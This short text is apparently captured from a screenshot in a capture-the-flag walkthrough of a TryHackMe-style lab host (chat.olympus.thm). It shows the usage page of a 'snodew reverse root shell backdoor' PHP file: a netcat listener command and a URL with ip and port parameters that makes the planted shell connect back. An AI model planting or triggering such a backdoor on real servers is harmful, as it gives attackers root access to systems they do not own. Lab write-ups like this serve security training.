 chat.olympus.thm:7890/VIGQFQFMYOST.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: chat.olympus.thm:7890/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening
port]